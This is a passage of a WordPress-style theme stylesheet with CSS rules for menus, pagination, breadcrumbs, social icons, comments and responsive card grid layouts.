  .main-navigation > .menu > li {
    padding: 0 27px;
  }
}

.main-navigation > .menu > li > a {
  position: relative;
}

.main-navigation > .menu > li > a:before {
  transition: all 0.3s ease;
  content: '';
  position: absolute;
  cursor: default;
  bottom: 0;
  left: 50%;
  width: 0;
  height: 0;
  background: #fff;
}

@media (min-width: 768px) {
  .main-navigation > .menu > li > a {
    border-bottom: none;
  }
}

.main-navigation > .menu > li:before {
  content: '/';
  position: absolute;
  visibility: hidden;
  top: 1px;
  left: 0;
  font-size: 17px;
  line-height: 14px;
}

@media (min-width: 768px) {
  .main-navigation > .menu > li:before {
    visibility: visible;
  }
}

.main-navigation > .menu > li:first-child:before {
  content: none;
}

.main-navigation > .menu > li:last-child > a {
  border-bottom: none;
}

.main-navigation > .menu > li[hidden] {
  display: none;
}

.main-navigation > .menu > li > .sub-menu {
  left: 50%;
  margin-left: -6em;
}

.main-navigation .sub-menu {
  box-shadow: 0px -1px 27px -7px rgba(0, 0, 0, 0.62);
}

.main-navigation .sub-menu .sub-menu {
  margin-left: 2px;
}

.main-navigation .sub-menu li {
  border-top: 1px solid;
  text-align: center;
  margin: 0;
  padding: 0;
}

.main-navigation .sub-menu li:first-child {
  border: none;
}

@media (min-width: 768px) {
  .main-navigation .sub-menu li {
    width: 12em;
  }
  .main-navigation .sub-menu li:last-of-type a {
    border-bottom: none;
  }
}

.main-navigation .sub-menu li.menu-item-has-children a {
  padding-right: 20px;
}

.main-navigation .sub-menu li.menu-item-has-children::after {
  /* Marker (level 2, 3, ..., N) */
  top: 0.55em;
  content: '\f105';
}

.main-navigation .sub-menu a {
  font-size: 12px;
  font-size: 0.75rem;
}

@media (min-width: 768px) {
  .main-navigation .sub-menu a {
    padding: 15px 0.4em;
    display: block;
  }
}

.main-navigation .sub-menu li:hover > a,
.main-navigation .sub-menu li.menu-hover > a,
.main-navigation .sub-menu li.current_page_item > a,
.main-navigation .sub-menu li.current_page_ancestor > a,
.main-navigation .sub-menu li.current-menu-item > a,
.main-navigation .sub-menu li.current-menu-ancestor > a {
  /* Active and hover state (level 2, 3, ..., N) */
}

.main-navigation li::after {
  /* Marker style */
  position: absolute;
  top: 1em;
  right: 10px;
  cursor: pointer;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  font-size: 1.125rem;
}

@media (min-width: 768px) {
  .main-navigation .menu > li::after {
    /* Marker position (level 1) */
    top: 1.25em;
    right: 0;
  }
}

/* Menu items description */
.menu-item__desc {
  font-size: 14px;
  font-size: 0.875rem;
  text-transform: none;
}

@media (min-width: 768px) {
  .menu > li > a > .menu-item__desc {
    position: absolute;
  }
}

/* Toogle button */
.menu-toggle {
	visibility: hidden;
  font-size: 20px;
  font-size: 1.25rem;
  /*line-height: 1;
  padding: 0 0 15px;*/
	line-height: 0;
	padding: 0;
  border: none;
  background: none;
}

.menu-toggle__icon {
  vertical-align: top;
}

@media (max-width: 767px) {
  .main-navigation .menu {
    margin-left: -0.625rem;
    margin-right: -0.625rem;
  }
  .main-navigation .menu .menu-item {
    padding: 0 0.625rem;
    border-top: none;
    border-bottom: 1px solid;
    text-align: left;
  }
  .main-navigation .menu .menu-item a {
    padding: 16px 0;
  }
  .main-navigation .menu .menu-item:first-child {
    border-top: 1px solid;
  }
  .main-navigation .menu .menu-item .sub-menu {
    padding-top: 0 !important;
    border-top: 1px solid;
  }
  .main-navigation .menu .menu-item .sub-menu .menu-item {
    border-bottom: 1px solid;
  }
  .main-navigation .menu .menu-item .sub-menu .menu-item:first-child {
    border-top: none;
  }
  .main-navigation .menu .menu-item .sub-menu .menu-item:last-child {
    border: none;
  }
  .main-navigation .menu .menu-item a:before {
    display: none;
  }
  .main-navigation .menu .menu-item .sub-menu {
    margin-left: -0.625rem;
    margin-right: -0.625rem;
  }
  .main-navigation .menu .menu-item.menu-item-has-children:after {
    content: none;
  }
  .main-navigation .menu .menu-item.menu-item-has-children .sub-menu-toggle {
    cursor: pointer;
    font-family: FontAwesome;
    position: absolute;
    top: 0;
    right: 0;
    width: 50px;
    height: 50px;
    text-align: center;
    z-index: 2;
  }
  .main-navigation .menu .menu-item.menu-item-has-children .sub-menu-toggle:before {
    content: "\f107";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 22px;
    font-size: 1.375rem;
    line-height: 50px;
  }
  .main-navigation .menu .menu-item.menu-item-has-children .sub-menu-toggle.active:before {
    content: '\f106';
  }
  .main-navigation .menu .menu-item.menu-item-has-children > .sub-menu {
    display: none;
  }
  .main-navigation .menu .menu-item.menu-item-has-children.sub-menu-open {
    padding-bottom: 0;
  }
  .main-navigation .menu .menu-item.menu-item-has-children.sub-menu-open > .sub-menu {
    display: block;
  }
}

/*--------------------------------------------------------------
## Footer Menu
--------------------------------------------------------------*/
.footer-menu__items {
  list-style: none;
}

.footer-menu__items .menu-item {
  display: inline-block;
}

.footer-menu ul li:first-child:before {
  background-color: #979797;
}

/*--------------------------------------------------------------
## Paginations
--------------------------------------------------------------*/
.comment-navigation,
.posts-navigation,
.post-navigation {
  overflow: hidden;
  margin-top: 1.75em;
}

@media (min-width: 768px) {
  .comment-navigation,
  .posts-navigation,
  .post-navigation {
    margin-top: 3.25em;
  }
}

@media (min-width: 768px) {
  .comment-navigation .nav-links,
  .posts-navigation .nav-links,
  .post-navigation .nav-links {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}

.comment-navigation .nav-previous, .comment-navigation .nav-next,
.posts-navigation .nav-previous,
.posts-navigation .nav-next,
.post-navigation .nav-previous,
.post-navigation .nav-next {
  overflow: hidden;
  display: block;
  margin: 1em 0;
}

@media (min-width: 768px) {
  .comment-navigation .nav-previous, .comment-navigation .nav-next,
  .posts-navigation .nav-previous,
  .posts-navigation .nav-next,
  .post-navigation .nav-previous,
  .post-navigation .nav-next {
    margin: 0;
    width: 48.5%;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
}

.comment-navigation .nav-previous a, .comment-navigation .nav-next a,
.posts-navigation .nav-previous a,
.posts-navigation .nav-next a,
.post-navigation .nav-previous a,
.post-navigation .nav-next a {
  position: relative;
  padding: 27px 15px;
  display: block;
  width: 100%;
  text-transform: uppercase;
}

.comment-navigation .nav-previous a:before, .comment-navigation .nav-next a:before,
.posts-navigation .nav-previous a:before,
.posts-navigation .nav-next a:before,
.post-navigation .nav-previous a:before,
.post-navigation .nav-next a:before {
  transition: all 0.3s ease;
  content: '';
  position: absolute;
  top: 50%;
  margin-top: -25px;
  width: 50px;
  height: 50px;
  text-align: center;
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
  font-size: 34px;
  line-height: 50px;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  text-align: left;
}

.comment-navigation .nav-previous > a,
.posts-navigation .nav-previous > a,
.post-navigation .nav-previous > a {
  padding-left: 90px;
}

.comment-navigation .nav-previous > a:before,
.posts-navigation .nav-previous > a:before,
.post-navigation .nav-previous > a:before {
  content: '\E408';
  left: 0;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  text-align: right;
}

.comment-navigation .nav-next > a,
.posts-navigation .nav-next > a,
.post-navigation .nav-next > a {
  padding-right: 90px;
}

.comment-navigation .nav-next > a:before,
.posts-navigation .nav-next > a:before,
.post-navigation .nav-next > a:before {
  content: '\E409';
  right: 0;
}

.pagination {
  padding: 30px 0;
  margin: 0 0 100px;
  border-top: 2px solid #e9e9e9;
  border-bottom: 2px solid #e9e9e9;
  text-align: center;
}

.card-columns + .pagination {
  margin-top: 0;
}

.page-numbers, .woocommerce nav.woocommerce-pagination ul.page-numbers li span, .woocommerce nav.woocommerce-pagination ul.page-numbers li a {
  display: inline-block;
  font-size: 20px;
  font-size: 1.25rem;
  line-height: 2.4;
  margin: 0 2px;
  padding: 0 8px;
  height: 2.6em;
  text-align: center;
  text-decoration: none;
  border-radius: 0;
}

.page-numbers.dots, .woocommerce nav.woocommerce-pagination ul.page-numbers li span.dots, .woocommerce nav.woocommerce-pagination ul.page-numbers li a.dots {
  min-width: 2em;
  border: none;
  background-color: transparent;
}

.page-numbers.next, .woocommerce nav.woocommerce-pagination ul.page-numbers li span.next, .woocommerce nav.woocommerce-pagination ul.page-numbers li a.next, .page-numbers.prev, .woocommerce nav.woocommerce-pagination ul.page-numbers li span.prev, .woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev {
  width: 2.6em;
  border: none;
  padding: 0;
  margin: 0 10px;
}

.page-numbers.next i, .woocommerce nav.woocommerce-pagination ul.page-numbers li span.next i, .woocommerce nav.woocommerce-pagination ul.page-numbers li a.next i, .page-numbers.prev i, .woocommerce nav.woocommerce-pagination ul.page-numbers li span.prev i, .woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev i {
  font-size: 34px;
  font-size: 2.125rem;
  vertical-align: middle;
}

.page-links {
  clear: both;
  margin: 0 0 1em;
}

.page-links__title {
  margin-right: 5px;
}

.page-links a,
.page-links > .page-links__item {
  line-height: 3;
  display: inline-block;
  min-width: 3em;
  height: 3em;
  margin: 0 5px 5px 0;
  text-align: center;
  border: 1px solid #e9e9e9;
}

.page-links a {
  text-decoration: none;
}

/*--------------------------------------------------------------
## Breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs {
  position: relative;
  margin: 0 0 30px;
  text-transform: uppercase;
}

.breadcrumbs__title .page-title {
  margin: 0;
}

@media (max-width: 992px) {
  .breadcrumbs__title .page-title:after {
    content: '';
    display: block;
    width: 50px;
    height: 1px;
    margin: 0.5em 0;
  }
}

@media (min-width: 992px) {
  .breadcrumbs__title {
    float: left;
    border-right: 1px solid;
    border-bottom: none;
    margin-right: 1.5em;
    padding-right: 1.5em;
  }
  .breadcrumbs__title:after {
    content: none;
  }
}

.breadcrumbs__items {
  float: left;
}

.breadcrumbs__browse {
  float: left;
  margin-right: .5em;
}

.breadcrumbs__wrap {
  float: left;
  margin: 0;
}

@media (min-width: 992px) {
  .breadcrumbs__wrap {
    margin: .25em 0;
  }
}

.breadcrumbs__item {
  float: left;
}

.breadcrumbs__item-sep {
  margin: 0 .6em;
  margin-top: -1px;
}

.breadcrumbs__item-link {
  text-decoration: none;
}

/*--------------------------------------------------------------
## Social List
--------------------------------------------------------------*/
.social-list {
  margin: 0 -10px;
}

.social-list .menu-item {
  margin: 5px 10px;
}

.social-list .menu-item::before {
  display: none;
}

.social-list .menu-item > a {
  display: block;
  text-decoration: none;
  text-align: center;
}

.social-list .menu-item > a:hover {
  text-decoration: none;
}

.social-list .menu-item > a:focus {
  outline: none;
}

.social-list .menu-item > a[href*="codepen.io"]::before {
  content: '\f1cb';
}

.social-list .menu-item > a[href*="digg.com"]::before {
  content: '\f1a6';
}

.social-list .menu-item > a[href*="dribbble.com"]::before {
  content: '\f17d';
}

.social-list .menu-item > a[href*="dropbox.com"]::before {
  content: '\f16b';
}

.social-list .menu-item > a[href*="facebook.com"]::before {
  content: '\f09a';
}

.social-list .menu-item > a[href*="flickr.com"]::before {
  content: '\f16e';
}

.social-list .menu-item > a[href*="plus.google.com"]::before {
  content: '\f0d5';
}

.social-list .menu-item > a[href*="github.com"]::before {
  content: '\f09b';
}

.social-list .menu-item > a[href*="instagram.com"]::before {
  content: '\f16d';
}

.social-list .menu-item > a[href*="linkedin.com"]::before {
  content: '\f0e1';
}

.social-list .menu-item > a[href*="pinterest.com"]::before {
  content: '\f0d2';
}

.social-list .menu-item > a[href*="getpocket.com"]::before {
  content: '\f265';
}

.social-list .menu-item > a[href*="reddit.com"]::before {
  content: '\f1a1';
}

.social-list .menu-item > a[href*="skype.com"]::before, .social-list .menu-item > a[href*="skype:"]::before {
  content: '\f17e';
}

.social-list .menu-item > a[href*="stumbleupon.com"]::before {
  content: '\f1a4';
}

.social-list .menu-item > a[href*="tumblr.com"]::before {
  content: '\f173';
}

.social-list .menu-item > a[href*="twitter.com"]::before {
  content: '\f099';
}

.social-list .menu-item > a[href*="vimeo.com"]::before {
  content: '\f27d';
}

.social-list .menu-item > a[href*="wordpress.org"]::before, .social-list .menu-item > a[href*="wordpress.com"]::before {
  content: '\f19a';
}

.social-list .menu-item > a[href*="youtube.com"]::before {
  content: '\f167';
}

.social-list .menu-item > a[href*="amazon.com"]::before {
  content: '\f270';
}

.social-list .menu-item > a[href*="tripadvisor"]::before {
  content: '\f262';
}

.social-list .menu-item > a[href*="ycombinator.com"]::before {
  content: '\f23b';
}

.social-list .menu-item > a[href*="xing.com"]::before {
  content: '\f168';
}

.social-list .menu-item > a[href*="yahoo."]::before {
  content: '\f19e';
}

.social-list .menu-item > a[href*="vine.co"]::before {
  content: '\f1ca';
}

.social-list .menu-item > a[href*="weibo.com"]::before {
  content: '\f18a';
}

.social-list .menu-item > a[href*="trello.com"]::before {
  content: '\f181';
}

.social-list .menu-item > a[href*="steampowered.com"]::before {
  content: '\f1b6';
}

.social-list .menu-item > a[href*="soundcloud.com"]::before {
  content: '\f1be';
}

.social-list .menu-item > a[href*="spotify.com"]::before {
  content: '\f1bc';
}

.social-list .menu-item > a[href*="stackexchange.com"]::before {
  content: '\f18d';
}

.social-list .menu-item > a[href*="stackoverflow.com"]::before {
  content: '\f16c';
}

.social-list .menu-item > a[href*="slideshare.net"]::before {
  content: '\f1e7';
}

.social-list .menu-item > a[href*="slack.com"]::before {
  content: '\f198';
}

.social-list .menu-item > a[href*="skyatlas.com"]::before {
  content: '\f216';
}

.social-list .menu-item > a[href*="last.fm"]::before {
  content: '\f202';
}

.social-list .menu-item > a[href*="jsfiddle.net"]::before {
  content: '\f1cc';
}

.social-list .menu-item > a[href*="behance.net"]::before {
  content: '\f1b4';
}

.social-list .menu-item > a[href*="bitbucket.org"]::before {
  content: '\f171';
}

.social-list .menu-item > a[href*="codepen.io"]::before {
  content: '\f1cb';
}

.social-list .menu-item > a[href*="codiepie.com"]::before {
  content: '\f284';
}

.social-list .menu-item > a[href*="connectdevelop.com"]::before {
  content: '\f20e';
}

.social-list .menu-item > a[href*="dashcube.com"]::before {
  content: '\f210';
}

.social-list .menu-item > a[href*="contao.org"]::before {
  content: '\f26d';
}

.social-list .menu-item > a[href*="delicious.com"]::before {
  content: '\f1a5';
}

.social-list .menu-item > a[href*="deviantart.com"]::before {
  content: '\f1bd';
}

.social-list .menu-item > a[href*="vk.com"]::before {
  content: '\f189';
}
.social-list .menu-item > a[href*="mailto:"]::before {
  content: '\f0e0';
}
.social-list .menu-item > a[href*="tel:"]::before {
  content: '\f095';
}

.social-list .menu-item > a::before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.2;
  display: block;
  margin: auto;
}

.social-list--text .social-list .menu-item > a::before {
  display: none;
}

.social-list--text .menu-item > a::before {
  display: none;
}

.social-list--header .menu-item {
  margin-left: 3px;
  margin-right: 3px;
}

.social-list--header .menu-item a {
  border-radius: 50%;
  width: 30px;
  height: 35px;
}

.social-list--header .menu-item a:before {
  line-height: 33px;
}

@media (min-width: 768px) {
  .social-list--footer {
    float: right;
  }
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #181a1f;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  float: left;
  margin-right: 30px;
  margin-bottom: 15px;
}

.alignright {
  float: right;
  margin-left: 30px;
  margin-bottom: 15px;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 15px;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.comment-body:before,
.comment-body:after,
.entry-content:before,
.entry-content:after,
.entry-footer:before,
.entry-footer:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.comment-body:after,
.entry-content:after,
.entry-footer:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

.hidden {
  display: none;
}

/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
.comments-area {
  position: relative;
  margin-bottom: 1em;
}

@media (min-width: 992px) {
  .comments-area {
    margin-bottom: 2em;
  }
}

.comments-title {
  margin: 0;
  padding: 4.7%;
}

.comment-list {
  margin: 0;
  list-style: none;
}

.comment-list .children {
  margin: 0;
  padding: 0;
  list-style: none;
}

.comment-list .children .comment-body {
  padding-left: 9.4%;
}

.comment-list .children .children .comment-body {
  padding-left: 14.1%;
}

.comment-list .children .children .children .comment-body {
  padding-left: 18.8%;
}

.comment-list .children .children .children .children .comment-body {
  padding-left: 23.5%;
}

.comment-list .children .children .children .children .children .comment-body {
  padding-left: 28.2%;
}

.comment-list .children .children .children .children .children .children .comment-body {
  padding-left: 32.9%;
}

.comment-list .children .children .children .children .children .children .children .comment-body {
  padding-left: 37.6%;
}

.comment-list .children .children .children .children .children .children .children .children .comment-body {
  padding-left: 42.3%;
}

.comment-list .children .children .children .children .children .children .children .children .children .comment-body {
  padding-left: 47%;
}

.comment-list .children .children .children .children .children .children .children .children .children .children .comment-body {
  padding-left: 51.7%;
}

.comment-list .comment {
  margin: 0;
}

.comment-list .comment:before {
  content: none;
}

.comment-content a {
  word-wrap: break-word;
}

.comment-body {
  position: relative;
  padding: 30px 4.7% 15px;
}

.comment-body__holder {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.comment-body__comment {
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
}

.comment-body__author {
  float: left;
  margin: 0 15px 10px 0;
}

@media (min-width: 992px) {
  .comment-body__author {
    margin: 0 35px 15px 0;
  }
}

.comment-body .avatar {
  border-radius: 50%;
  width: 100px;
}

@media (min-width: 992px) {
  .comment-body .avatar {
    width: auto;
  }
}

.comment-body .fn {
  margin-right: 10px;
  font-weight: normal;
}

.comment-body .reply {
  position: absolute;
  z-index: 9;
  top: 30px;
  right: 30px;
  transition: all 0.35s ease;
}

.comment-reply-link {
  font-size: 22px;
}

.comment-reply-link .material-icons {
  font-size: inherit;
}

.comment-meta {
  font-size: 15px;
  font-size: 0.9375rem;
  margin-bottom: 10px;
}

@media (min-width: 992px) {
  .comment-meta {
    margin-bottom: 23px;
  }
}

.comment-date {
  display: inline-block;
}

.comment-date__time {
  display: inline-block;
  vertical-align: top;
}

.bypostauthor {
  display: block;
}

/*--------------------------------------------------------------
# Author Bio
--------------------------------------------------------------*/
.post-author-bio {
  margin: 0;
}

.post-author__holder {
  padding: 1.5em;
}

@media (min-width: 992px) {
  .post-author__holder {
    padding: 3em 3em 2em;
  }
}

.post-author__avatar {
  float: left;
  margin: 0 1em 0.5em 0;
}

@media (min-width: 992px) {
  .post-author__avatar {
    margin: 0 2.5em 1em 0;
  }
}

.post-author__avatar .avatar {
  width: 100px;
  vertical-align: top;
  border-radius: 50%;
}

@media (min-width: 768px) {
  .post-author__avatar .avatar {
    width: 150px;
  }
}

@media (min-width: 992px) {
  .post-author__avatar .avatar {
    width: auto;
  }
}

.post-author__title {
  text-transform: none;
  font-weight: normal;
}

/*--------------------------------------------------------------
# Share Buttons
--------------------------------------------------------------*/
.hentry .share-btns__list {
  margin-top: 8px;
  float: right;
}

.single-post .share-btns__list {
  float: none;
  margin-bottom: 1em;
}

@media (min-width: 544px) {
  .single-post .share-btns__list {
    margin-bottom: 0;
  }
}

@media (min-width: 1200px) {
  .single-post .share-btns__list {
    float: left;
  }
}

.share-btns__label {
  display: block;
  vertical-align: middle;
  margin: 0 0 5px 0;
}

@media (min-width: 544px) {
  .share-btns__label {
    display: inline-block;
    margin: 0 15px 0 0;
  }
}

.share-btns__item {
  display: inline-block;
  margin: 0 0.3em;
}

.share-btns__item:first-child {
  margin-left: 0;
}

.share-btns__link {
  padding: 0 0.5em;
  display: block;
  text-align: center;
  text-decoration: none;
  font-size: 15px;
  font-size: 0.9375rem;
}

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
.card {
  display: block;
  overflow-wrap: break-word;
  word-wrap: break-word;
  -ms-word-break: break-all;
  word-break: break-word;
}

@media (min-width: 768px) {
  .card-deck {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-right: -0.625rem;
    margin-left: -0.625rem;
    -webkit-flex-flow: row wrap;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .card-deck {
    margin-right: -0.9375rem;
    margin-left: -0.9375rem;
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .card-deck {
    margin-right: -1.25rem;
    margin-left: -1.25rem;
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .card-deck {
    margin-right: -1.875rem;
    margin-left: -1.875rem;
  }
}

@media (min-width: 768px) {
  .card-deck .card {
    margin-right: 0.625rem;
    margin-left: 0.625rem;
    -webkit-flex: 1 0 0;
        -ms-flex: 1 0 0;
            flex: 1 0 0;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-display: -webkit-flex;
    -webkit-flex-direction: column;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
        justify-content: space-between;
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .card-deck .card {
    margin-right: 0.9375rem;
    margin-left: 0.9375rem;
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .card-deck .card {
    margin-right: 1.25rem;
    margin-left: 1.25rem;
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .card-deck .card {
    margin-right: 1.875rem;
    margin-left: 1.875rem;
  }
}

@media (min-width: 768px) {
  .home .card-deck .card.sticky {
    display: block;
    max-width: calc(100% - 1.25rem);
    -webkit-flex: none;
        -ms-flex: none;
            flex: none;
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .home .card-deck .card.sticky {
    max-width: calc(100% - 1.875rem);
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .home .card-deck .card.sticky {
    max-width: calc(100% - 2.5rem);
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .home .card-deck .card.sticky {
    max-width: calc(100% - 3.75rem);
  }
}

@media (min-width: 768px) {
  .posts-list--grid-2-cols .card {
    max-width: calc(100%/2 - 1.25rem);
    -webkit-flex: 1 0 calc(100%/2 - 1.25rem);
        -ms-flex: 1 0 calc(100%/2 - 1.25rem);
            flex: 1 0 calc(100%/2 - 1.25rem);
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .posts-list--grid-2-cols .card {
    max-width: calc(100%/2 - 1.875rem);
    -webkit-flex: 1 0 calc(100%/2 - 1.875rem);
        -ms-flex: 1 0 calc(100%/2 - 1.875rem);
            flex: 1 0 calc(100%/2 - 1.875rem);
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .posts-list--grid-2-cols .card {
    max-width: calc(100%/2 - 2.5rem);
    -webkit-flex: 1 0 calc(100%/2 - 2.5rem);
        -ms-flex: 1 0 calc(100%/2 - 2.5rem);
            flex: 1 0 calc(100%/2 - 2.5rem);
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .posts-list--grid-2-cols .card {
    max-width: calc(100%/2 - 3.75rem);
    -webkit-flex: 1 0 calc(100%/2 - 3.75rem);
        -ms-flex: 1 0 calc(100%/2 - 3.75rem);
            flex: 1 0 calc(100%/2 - 3.75rem);
  }
}

@media (min-width: 768px) {
  .posts-list--grid-3-cols .card {
    max-width: calc(100%/3 - 1.25rem);
    -webkit-flex: 1 0 calc(100%/3 - 1.25rem);
        -ms-flex: 1 0 calc(100%/3 - 1.25rem);
            flex: 1 0 calc(100%/3 - 1.25rem);
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .posts-list--grid-3-cols .card {
    max-width: calc(100%/3 - 1.875rem);
    -webkit-flex: 1 0 calc(100%/3 - 1.875rem);
        -ms-flex: 1 0 calc(100%/3 - 1.875rem);
            flex: 1 0 calc(100%/3 - 1.875rem);
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .posts-list--grid-3-cols .card {
    max-width: calc(100%/3 - 2.5rem);
    -webkit-flex: 1 0 calc(100%/3 - 2.5rem);
        -ms-flex: 1 0 calc(100%/3 - 2.5rem);
            flex: 1 0 calc(100%/3 - 2.5rem);
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .posts-list--grid-3-cols .card {
    max-width: calc(100%/3 - 3.75rem);
    -webkit-flex: 1 0 calc(100%/3 - 3.75rem);
        -ms-flex: 1 0 calc(100%/3 - 3.75rem);
            flex: 1 0 calc(100%/3 - 3.75rem);
  }
}

@media (min-width: 768px) {
  .card-columns {
    -webkit-column-gap: 1.25rem;
       -moz-column-gap: 1.25rem;
            column-gap: 1.25rem;
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .card-columns {
    -webkit-column-gap: 1.875rem;
       -moz-column-gap: 1.875rem;
            column-gap: 1.875rem;
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .card-columns {
    -webkit-column-gap: 2.5rem;
       -moz-column-gap: 2.5rem;
            column-gap: 2.5rem;
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .card-columns {
    -webkit-column-gap: 3.75rem;
       -moz-column-gap: 3.75rem;
            column-gap: 3.75rem;
  }
}

@media (min-width: 768px) {
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
  .posts-list--masonry-2-cols {
    -webkit-column-count: 2;
       -moz-column-count: 2;
            column-count: 2;
  }
  .posts-list--masonry-3-cols {
    -webkit-column-count: 3;
       -moz-column-count: 3;
            column-count: 3;
  }
}

@media (min-width: 768px) {
  .posts-list--vertical-justify {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-right: -0.625rem;
    margin-left: -0.625rem;
    -webkit-flex-flow: row wrap;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .posts-list--vertical-justify {
    margin-right: -0.9375rem;
    margin-left: -0.9375rem;
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .posts-list--vertical-justify {
    margin-right: -1.25rem;
    margin-left: -1.25rem;
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .posts-list--vertical-justify {
    margin-right: -1.875rem;
    margin-left: -1.875rem;
  }
}

@media (min-width: 768px) {
  .posts-list--vertical-justify .card {
    -webkit-flex: 1 0 calc(100%/3 - 1.25rem);
        -ms-flex: 1 0 calc(100%/3 - 1.25rem);
            flex: 1 0 calc(100%/3 - 1.25rem);
    max-width: calc(100%/3 - 1.25rem);
    margin-right: 0.625rem;
    margin-left: 0.625rem;
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .posts-list--vertical-justify .card {
    -webkit-flex: 1 0 calc(100%/3 - 1.875rem);
        -ms-flex: 1 0 calc(100%/3 - 1.875rem);
            flex: 1 0 calc(100%/3 - 1.875rem);
    max-width: calc(100%/3 - 1.875rem);
    margin-right: 0.9375rem;
    margin-left: 0.9375rem;
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .posts-list--vertical-justify .card {
    -webkit-flex: 1 0 calc(100%/3 - 2.5rem);
        -ms-flex: 1 0 calc(100%/3 - 2.5rem);
            flex: 1 0 calc(100%/3 - 2.5rem);
    max-width: calc(100%/3 - 2.5rem);
    margin-right: 1.25rem;
    margin-left: 1.25rem;
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .posts-list--vertical-justify .card {
    -webkit-flex: 1 0 calc(100%/3 - 3.75rem);
        -ms-flex: 1 0 calc(100%/3 - 3.75rem);
            flex: 1 0 calc(100%/3 - 3.75rem);
    max-width: calc(100%/3 - 3.75rem);
    margin-right: 1.875rem;
    margin-left: 1.875rem;
  }
}

@media (min-width: 768px) {
  .posts-list--vertical-justify .card:nth-child(7n + 1), .posts-list--vertical-justify .card:nth-child(7n + 4) {
    -webkit-flex: 1 0 calc(100%/1.5 - 1.25rem);
        -ms-flex: 1 0 calc(100%/1.5 - 1.25rem);
            flex: 1 0 calc(100%/1.5 - 1.25rem);
    max-width: calc(100%/1.5 - 1.25rem);
  }
}

@media (min-width: 768px) and (min-width: 768px) {
